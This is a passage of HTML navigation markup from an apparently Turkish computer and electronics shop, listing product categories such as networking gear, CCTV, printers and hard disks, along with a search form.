class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
